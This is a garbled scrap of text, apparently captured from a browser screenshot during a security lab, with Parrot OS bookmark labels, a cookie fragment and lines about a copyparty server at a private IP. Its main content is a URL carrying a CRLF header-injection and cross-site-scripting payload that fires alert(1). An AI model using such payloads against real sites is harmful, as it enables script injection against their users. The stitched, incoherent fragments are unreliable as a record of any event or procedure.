 https://beta.codenimbus-systems.com/?k304=y%0D%0A%0D%0A<img+src%3Dcopyparty+onerror%3Dalert(1)>
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Debian.org Latest News Help Get Smart Security Wi...
; Path=/; Expires=Fri, 01 May 2026 17:13:17 GMT; SameSite=Lax
go to /?h#cc
10.10.92.149:3923
1
OK
Transferring data from 10.10.92.149...